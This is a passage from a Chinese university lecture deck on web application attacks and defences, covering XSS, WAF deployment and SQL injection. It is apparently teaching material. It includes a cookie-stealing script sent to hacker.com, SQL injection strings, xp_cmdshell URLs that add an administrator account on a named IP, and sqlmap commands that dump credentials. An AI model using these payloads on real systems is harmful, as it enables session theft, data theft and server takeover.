

XSS漏洞探测示例
“Search” 框内的文本信息常会反馈回用户页面
<script>alert(document.cookie)</script>
攻击测试脚本
脚本执行并将Session信息通过对话框显示出来
Notes:
“Search”框内文本信息反馈回用户页面是什么意思呢？比如说用户输入“价格”这个词，点击查询，从Web端反馈回来的刷新页面常常会将“价格”这个词显示在页面上，比如：您查找的“价格”不存在；您查找的“价格”有如下8条记录信息……等等。
而如果输入的不是正常的文本，而是Javascript脚本，页面也会尝试将这个脚本当成文本显示出来，这样就会引发客户端浏览器去执行这段脚本，不是简单的显示。这样就能知道该站点对输入的文本没有进行严格的检查过滤，是存在XSS攻击漏洞的。

Slide 34
储存式XSS
储存式跨站脚本攻击，也称为持久性跨站脚本攻击。如果Web程序允许存储用户数据，并且存储的输入数据没有经过正确的过滤，就有可能发生这类攻击。在这种攻击模式下，攻击者并不需要利用一个恶意链接，只要用户访问了储存式跨站脚本网页，那么恶意数据就将显示为网站的一部分并以受害者身份执行。

Slide 35

储存式XSS

Slide 36


储存式XSS

Slide 37

储存式
~留言版~
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>

Slide 38
反射式XSS
也称为非持久性跨站脚本攻击，是一种最常见的跨站脚本攻击类型。与本地脚本漏洞不同的是Web客户端使用Server端脚本生成页面为用户提供数据时，如果未经验证的用户数据被包含在页面中而未经HTML实体编码，客户端代码便能够注入到动态页面中。在这种攻击模式下，Web程序不会存储恶意脚本，它会将未经验证的数据通过请求发送给客户端，攻击者就可以构造恶意的URL链接或表单并诱骗用户访问，最终达到利用受害者身份执行恶意代码的目的。

Slide 39
反射式XSS
(1) Alice经常浏览Bob建立的网站。Bob的站点运行Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)；
(2) Charly发现Bob的站点包含反射性的XSS漏洞；
(3) Charly编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice；
(4) Alice在登录到Bob的站点后，浏览Charly提供的URL；
(5) 嵌入到URL中的恶意脚本在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)，然后在Alice完全不知情的情况下将这些信息发送到Charly的Web站点。

Slide 40

反射式XSS

Slide 41

反射式XSS
loginsb.asp直接向用户显示msg参数，这样只要简单构造一个恶意的url就可以触发一次XSS。

Slide 42


DOM式XSS

Slide 43

DOM式XSS
如果构造数据“‘ onclick=’javascript:alert(/xss/)”，那么最后添加的html代码就变成了“<a href=’ ‘ onclick=’javascript:alert(/xss/)’>test</a>”，插入一个onclick事件，点击提交按键，那么就会发生一次DOM式xss攻击。

Slide 44
防御XSS攻击
对Web应用程序的所有输入进行过滤，对危险的HTML字符进行编码：
‘<’ , ‘>’ → ‘&lt;’ , ‘&gt;’
‘(‘ , ‘)’ → ‘&#40;’ , ‘&#41;’
‘#‘ , ‘&’ → ‘&#35;’ , ‘&#38;‘
对用户进行培训，告知小心使用电子邮件消息或即时消息中的链接；
防止访问已知的恶意网站；
执行手工或自动化代码扫描，确定并消除潜在的XSS漏洞。

Slide 45
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 46

WAF
有了网络防火墙，为什么还不够？
Notes:
通用与专用
很多单位需要重点保护的是Web服务器

Slide 47
WAF
Web应用防火墙（Web Application Firewall, WAF）是一种专门保护Web应用免受本章前面介绍的各种Web应用攻击的安全防护系统，对每一个HTTP/HTTPS请求进行内容检测和验证，确保每个用户请求有效且安全的情况下才交给Web服务器处理，对非法的请求予以实时阻断或隔离、记录、告警等，确保Web应用的安全性

Slide 48

WAF
Notes:
https://www.qianxin.com/product/detail/pid/19
Web应用防火墙系统是以网站或应用系统为核心的安全产品，通过对HTTP或HTTPS的Web攻击行为进行分析并拦截，有效的降低网站安全风险。产品主要部署在网站服务器的前方。 Web应用防火墙系统可以有效地缓解网站及Web应用系统面临如0WASP TOP 10中定义的常见威胁；可以快速地应对恶意攻击者对Web业务带来的冲击。让网站免遭Web攻击侵扰并对网站代码进行合理加固
Web应用防火墙提供了细粒度的特征库，产品支持HTTP协议效验、Web特征库（基于OWASP TOP 10标准）、爬虫规则、防盗链规则、跨站请求规则、文件上传/下载、敏感信息、弱密码检测等多种细粒度检测的特征库匹配规则。

Slide 49
WAF
基本安全功能：
防止常见的各类网络攻击，如：SQL注入、XSS跨站、CSRF、网页后门等；
防止各类自动化攻击，如：暴力破解、撞库、批量注册、自动发贴等；
阻止其它常见威胁，如：爬虫、0 DAY攻击、代码分析、嗅探、数据篡改、越权访问、敏感信息泄漏、应用层DDoS、盗链、越权、扫描等。

Slide 50

WAF
基本安全功能：

Slide 51
WAF
基本原理
WAF主要提供对Web应用层数据的解析，对不同的编码方式做强制多重转换还原为可分析的明文，对转换后的消息进行深度分析。主要的分析方法主要有两类，一类是基于规则的分析方法，另一类是异常检测方法

Slide 52
WAF
WAF部署
WAF部署在Web服务器的前面，一般是串行接入，不仅在硬件性能上要求高，而且不能影响Web服务，同时还要与负载均衡、Web Cache等Web服务器前的常见产品协调部署

Slide 53
WAF
WAF部署
WAF的部署模式有三种：反向代理、透明代理、旁路。常用的是反向、透明两种模式，因为旁路只有监听功能，不能对访问进行拦截、没有防护能力，因此使用的较少。

Slide 54

WAF
WAF部署：反向代理
原始服务器
用户
反向代码
WAF
Notes:
反向代理模式下，将WAF部署在了服务器之前，用户访问时，不知道服务器的的具体存在，会直接访问到WAF，如果是恶意请求或攻击，访问会被直接拦截，正常的访问WAF才会向服务器转发请求。这是最常见的一种部署模式。

Slide 55

WAF
WAF部署：透明代理
用户
原始服务器
透明代码WAF
Notes:
通常只有硬件WAF才会部署为透明代理。透明代理模式下，用户访问时不知道WAF的存在，访问会直接指向真实服务器，但流量到达服务器之前，会隐性的被WAF过滤，只有正常的访问才会被放行到服务器，恶意的访问、攻击都会被拦截。

Slide 56

WAF
WAF部署

Slide 57


WAF
WAF部署
WAF与网络防火墙能一起部署吗？

Slide 58

WAF
产品

Slide 59
以下课件请课下自学

Slide 60
（二）注入漏洞
OWASP Definition
Injection flaws, particularly SQL injection, are common in web applications. Injection occurs when user-supplied data is sent to an interpreter as part of a command or query. The attacker’s hostile data tricks the interpreter into executing unintended commands or changing data.

Slide 61
注入漏洞
最普遍的注入漏洞包括：
SQL注入：通过SQL语句恶意地调用后台数据库
系统调用
通过shell命令调用外部程序
任何依赖于解释执行的Web应用都有被注入漏洞攻击的危险！

Slide 62
SQL注入原理
例子：
通过用户提供的参数来查询表中的数据
"SELECT * FROM USERS WHERE SSN=‘" + ssn + "’“
SSN参数来自于用户的输入：
参数未经验证或编码
黑客输入： 1234’ OR ‘1’=‘1
应用程序构造查询语句：
SELECT * FROM USERS WHERE SSN=‘1234’ OR ‘1’=‘1’
结果返回数据库中的每一个用户
永真逻辑！

Slide 63

SQL注入攻击流程
Account Summary
Acct:5424-6066-2134-4334
Acct:4128-7574-3921-0192
Acct:5424-9383-2039-4029
Acct:4128-0004-1234-0293
“SELECT * FROM accounts WHERE acct=‘’ OR 1=1--’”
Account:
‘ OR 1=1 --
HTTP response 

DB Table 

SKU:
HTTP request 
Finance
SQL query 
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Databases
Legacy Systems
Web Services
Directories
Billing
Application Layer
Human Resrcs
APPLICATION ATTACK
Custom Code
1. Web程序提供了用户输入的表单；
2. 攻击者通过填写表单数据发起攻击；
App Server
Web Server
3. Web程序通过SQL语句的形式将攻击递交给数据库；
Hardened OS
Network Layer
4. 数据库执行SQL语句，将执行结果加密后返回给应用程序；
Firewall
Firewall
5. 应用程序解密数据，将结果发送给用户（攻击者）。
Notes:
说明：SSL、防火墙等安全措施对于此类攻击完全没用。

Slide 64

SQL注入示例
SQL注入字符串
口令可以填写任意值
查询到的用户资料

Slide 65

SQL注入：案例
靶网网址为http://26.28.249.154/asd/wyqy/

Slide 66

SQL注入：案例
在URL链接中加入”and 1 =1”后的返回结果

Slide 67

SQL注入：案例
判断注入权限是否是sysadmin，注入语句为and 1=(select is_srvrolemember('sysadmin'))

Slide 68

SQL注入：案例
下面的URL中包含的SQL语句用来增加一个名为test用户（口令也为test）。返回结果如图10-6所示。http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net user test test /add'--

Slide 69

SQL注入：案例
下面，将增加的test用户加入到管理员组。URL链接为http://26.28.249.154/asd/wyqy/shownews.asp?id=51;exec master..xp_cmdshell 'net localgroup administrators test /add'--，返回结果如图10-7所示。从图中可以看出，页面正常返回，说明添加成功。

Slide 70
SQL注入：检测
一般来说，只要是带有参数的动态网页且此网页访问了数据库，那么该页面就有可能存在SQL注入漏洞。如果程序员安全意识不强，没有过滤输入的一些特殊字符，则存在SQL注入的可能性就非常大。
在探测过程中，需要分析服务器返回的详细错误信息。而在默认情况下，浏览器仅显示“HTTP 500服务器错误”，并不显示详细的错误信息。为此，需要调整IE浏览器的配置，即把IE菜单【工具】中【Internet选项】下的高级选项中的【显示友好HTTP错误信息】前面的勾去掉。

Slide 71
SQL注入：检测
在形如http://xxx.xxx.xxx/abc.asp?id=XX的带有参数的ASP动态网页中，XX为参数。参数的个数和类型取决于具体的应用。参数的类型可以是整型或者字符串型。下面我们以http://xxx.xxx.xxx/abc.asp?id=YY为例进行分析。
1、整型参数时的SQL注入漏洞探测
2、字符串型参数时的SQL注入漏洞探测
3、特殊情况的处理

Slide 72

Sqlmap

Slide 73

Sqlmap
1. 检测注入点是否可用： sqlmap.py -u http://10.0.0.22/nanfang/ProductShow.asp?ID=56
Notes:
其中”-u”参数用于指定检测的URL

Slide 74

Sqlmap
2. 列出数据库表：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" –tables

Slide 75

Sqlmap
3. 列出指定表中的字段：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin –columns

Slide 76

Sqlmap
4. 列出表记录：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin -C "id,data,username,password" –dump

Slide 77
